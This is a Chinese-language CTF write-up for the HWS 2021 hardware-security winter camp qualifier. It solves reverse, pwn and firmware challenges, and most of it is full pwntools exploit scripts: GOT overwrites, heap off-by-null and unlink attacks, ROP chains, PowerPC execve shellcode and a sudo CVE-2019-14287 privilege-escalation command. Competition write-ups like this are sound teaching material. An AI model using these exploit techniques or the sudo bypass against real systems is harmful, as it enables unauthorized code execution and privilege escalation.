HWS计划2021硬件安全冬令营线上选拔赛
REVERSE
decryption
直接按照算法爆破(都是可见字符)
exp
buf=[0x12,0x45,0x10,0x47,0x19,0x49,0x49,0x49,0x1a,0x4f,0x1c,0x1e,0x52,0x66,0x1d,0x52,0x66,0x67,0x68,0x67,0x65,0x6f,0x5f,0x59,0x58,0x5e,0x6d,0x70,0xa1,0x6e,0x70,0xa3]
temp=[0x2d,0x30,0x31,0x32,0x33,0x34,0x35,0x36,0x37,0x38,0x39,0x41,0x42,0x43,0x44,0x45,0x46,0x47,0x48,0x49,0x4a,0x4b,0x4c,0x4d,0x4e,0x4f,0x50,0x51,0x52,0x53,0x54,0x55,0x56,0x57,0x58,0x59,0x5a,0x61,0x62,0x63,0x64,0x65,0x66,0x67,0x68,0x69,0x70,0x71,0x72,0x73,0x74,0x75,0x76,0x77,0x78,0x79,0x7a]
flag=''
for j in range(32):
temp1=[]
for i in temp:
v5=i
v4=j
v3=1
while v3!=0:
v3=2*(v4&v5)
v5^=v4
v4=v3
# hex(v5)
# hex(v3)
temp1.append(v5^0x23)
# print(hex(v5^0x23))
print(hex(temp[temp1.index(buf[j])]))
flag+=chr(temp[temp1.index(buf[j])])
print(flag)
PWN

emarm
checksec
爆破成功后可以任意地址写,直接写atoi的got表为system,之后输入sh就可以getshell。由于是用qemu启动的所以libc的地址不会改变。远程的时候可以直接用改atoi的got表为puts先leak基地址,再getshell。
exp
from pwn import *
local=0
elf=ELF('./a')
libc=ELF('./lib/libc.so.6')
def exp():
while 1:
try:
if local:
sh=process(["qemu-aarch64","-L","./","./a"])
# sh=process(["qemu-aarch64","-g","1234","-L","./","./a"])
libc.address=0x400084d000
# 0x00000040008b8308
else:
sh=remote('183.129.189.60','10012')
libc.address=0x4000830000
# 0x000000400089b308
sh.sendlineafter('passwd:\n','\xc7')
sh.send(str(elf.got['atoi']))
sh.sendafter('success',p64(libc.sym['system']))
sh.send('sh\x00')
sh.interactive()
except:
sh.close()
exp()
ememarm
checksec
题目漏洞
存在off-by-null

通过调试可以发现存在tcache直接构造chunk overlapping。将free_hook写入,之后通过edit写free_hook为system。
from pwn import *
local=0
elf=ELF('./a')
libc=ELF('./lib/libc.so.6')
if local:
sh=process(["qemu-aarch64","-L","./","./a"])
# sh=process(["qemu-aarch64","-g","1234","-L","./","./a"])
libc.address=0x400084d000
# 0x00000040008b8308
else:
sh=remote('183.129.189.60','10034')
libc.address=0x4000830000
# 0x000000400089b308
def add_0x20(cx,cy,choose):
sh.sendlineafter(': \n','1')
sh.sendafter('cx:\n',cx)
sh.sendafter('cy:\n',cy)
sh.sendlineafter('?\n',str(choose))
def show(index):
sh.sendlineafter(': \n','2')
sh.sendline(str(index))
def edit(index,content):
sh.sendlineafter(': \n','3')
sh.sendline(str(index))
sh.send(content)
def add_0x30(cx,cy,choose):
sh.sendlineafter(': \n','4')
sh.sendafter('cx:\n',cx)
sh.sendafter('cy:\n',cy)
sh.sendlineafter('?\n',str(choose))
def init():
sh.sendafter('\n','/bin/sh\x00')
init()
add_0x20('a','b',1) # 1
add_0x20('c','d',1) # 2
add_0x20('\x00','\x31',1) # 3
add_0x20('\x00','\x20',1) # 4
add_0x30('i','j',1) # 5
edit(4,p64(0)+p64(0x21)+p64(0))
add_0x20('a',p64(elf.got['free']),1)
edit(4,p64(libc.sym['system']))
# edit(4,p64(elf.plt['puts']))
# context.log_level='debug'
sh.sendlineafter(': \n','5')
# edit(3,'a'*0x18)
sh.interactive()

justcode
checksec
题目还禁用了execve

题目漏洞

栈上数据没有初始化。
栈上数据没有初始化,可以通过sub_400C47()函数配合scanf完成4字节地址的任意地址写。先通过sub_400C47()函数泄露出libc的基地址和栈地址,之后将exit的got表修改为main函数的地址。之后将strdup的got表写入add_rsp8_ret的低四个字节。最后再次调用sub_400C47()函数写入rop链。
exp
from pwn import *
context.arch='amd64'
local=0
if local:
sh=process('./a')
libc=ELF('/lib/x86_64-linux-gnu/libc.so.6')
else:
sh=remote('183.129.189.60','10041')
libc=ELF('./libc-2.23.so')
elf=ELF('./a')
exit_got=elf.got['exit']
bss_addr=elf.bss()
main_addr=0x400D76
rop_addr=0x6020e0
pop_rdi_ret_addr=0x21112
pop_rsi_ret_addr=0x202f8
pop_rdx_ret_addr=0x1b92
add_rsp8_ret=0x35142
def sendcode(code):
sh.recvuntil('your code:\n')
for i in code:
sh.sendline(str(i))
def set_name(name):
sh.sendafter('name:\n',name)
def set_id_info(id,info):
sh.sendlineafter('id',str(id))
sh.sendafter('info:',info)
def get_high(num):
return num>>32
def get_low(num):
return num&0xffffffff
sendcode([1,1,2,3])
set_name('a'*8)
sh.recvuntil('a'*8)
libc.address=u64(sh.recv(6).ljust(8,'\x00'))-libc.sym['_IO_default_uflow']-0xe
print hex(libc.address)
pop_rdi_ret_addr+=libc.address
pop_rsi_ret_addr+=libc.address
pop_rdx_ret_addr+=libc.address
add_rsp8_ret+=libc.address
payload='a'*0xc+p32(exit_got)
set_name(payload)
set_id_info(main_addr,'aaaa')
sendcode([1,3,3])
set_name('a'*0x28)
sh.recvuntil('a'*0x28)
main_ret_addr=u64(sh.recv(6).ljust(8,'\x00'))+0x28
print hex(main_ret_addr)
flag_addr=main_ret_addr-0x80
# 0x7ffd64afaf18-0x7FFD64AFAE98
# # open(&flag,0,0)
rop_chain=p64(pop_rdi_ret_addr)+p64(flag_addr)+p64(pop_rsi_ret_addr)+p64(0)+p64(pop_rdx_ret_addr)+p64(0)+p64(libc.sym['open'])
# read(3,bss_addr,0x40)
rop_chain+=p64(pop_rdi_ret_addr)+p64(3)+p64(pop_rsi_ret_addr)+p64(bss_addr)+p64(pop_rdx_ret_addr)+p64(0x40)+p64(elf.plt['read'])
# puts(bss_addr)
rop_chain+=p64(pop_rdi_ret_addr)+p64(bss_addr)+p64(elf.plt['puts'])+'./flag\x00'
sendcode([1,2,1,3])
payload='a'*0xc+p32(elf.got['strdup'])
set_name(payload)
set_id_info(get_low(add_rsp8_ret),'aaaa')
set_name(rop_chain)
sh.interactive()

undlcv
checksec
题目漏洞
存在off-by-null
没什么说的直接unlink。但是题目没有输出函数无法leak地址,所以只能修改 .dynamic 节中的字符串表的地址然后将atoi字符串修改为system,修改atoi的got表为atoi@ptl+4以便触发 _dl_runtime_resolve。getshell后需要使用sudo提权(CVE-2019-14287)后才能cat flag。
exp
from pwn import *
local=0
if local:
sh=process('./undlcv')
else:
sh=remote('183.129.189.60','10013')
heap_pointer=0x403480
elf=ELF('./undlcv')
def add(index):
sleep(0.1)
sh.sendline('1')
sleep(0.1)
sh.sendline(str(index))
sleep(0.1)
def edit(index,content):
sleep(0.1)
sh.sendline('2')
sleep(0.1)
sh.sendline(str(index))
sleep(0.1)
sh.send(content)
sleep(0.1)
def delete(index):
sleep(0.1)
sh.sendline('3')
sleep(0.1)
sh.sendline(str(index))
sleep(0.1)
add(0)
add(1)
sleep(0.1)
sh.sendline('4')
payload=p64(0)+p64(0xf1)+p64(heap_pointer-0x18)+p64(heap_pointer-0x10)+'\x00'*0xd0+p64(0xf0)
edit(0,payload)
delete(1)
dynstr=elf.get_section_by_name('.dynstr').data()
dynstr=dynstr.replace("atoi","system")
payload=p64(0)*3+p64(elf.got['atoi'])+p64(0x4032A8)+dynstr
edit(0,payload)
edit(1,p64(0x403490))
edit(0,p64(0x401084))
sleep(0.1)
sh.sendline('/bin/sh\x00')
# context.log_level='debug'
sh.interactive()
# sudo -u#-1 cat flag
固件
NodeMCU
直接查找字符串flag

PPPPPPC
存在栈溢出,直接ret2shellcode,题目提供的qemu会输出报错信息,根据报错信息可以算出一系列地址。如果shellcode汇编的时候报错可以根据报错信息解决。
exp
from pwn import *
context.arch='powerpc'
context.endian='big'
local=0
if local:
sh=process(["./qemu-ppc-static","./a"])
# sh=process(["./qemu-ppc-static","-g","1234","./a"])
# 0xF6FFEf18-0xf6ffef10=0x8 # vscode shell
# 0xF6FFEd78-0xf6ffed70=0x8 # vmware
shellcode=asm("""
xor 3,3,3
xor 6,6,6
addi 6,6,0x7000
add 6,6,6
addi 6,6,0xd78
lis 3, 0xF6FF
add 3,3,6
xor 4,4,4
xor 5,5,5
li 0, 11
sc
""")
# 0xF6FFEDD8=0xf6ffef10-0x138 # vscode shell
# 0xf6ffec38=0xf6ffed70-0x138 # vmware
shellcode_addr=0xf6ffec38
else:
sh=remote('183.129.189.60','10039')
# 0xf6fffbf8-0xf6fffbf0=0x8
shellcode=asm("""
xor 3,3,3
xor 6,6,6
addi 6,6,0x7000
add 6,6,6
addi 6,6,0x1000
addi 6,6,0xbf8
lis 3, 0xF6FF
add 3,3,6
xor 4,4,4
xor 5,5,5
li 0, 11
sc
""")
# 0xf6fffab8=0xf6fffbf0-0x138
shellcode_addr=0xf6fffab8
payload=shellcode.ljust(0x13c,'a')+p32(shellcode_addr)+'/bin/sh\x00'
# payload='a'*0x13c+'b'*4
sh.sendlineafter('Tell me your name: ',payload)
sh.interactive()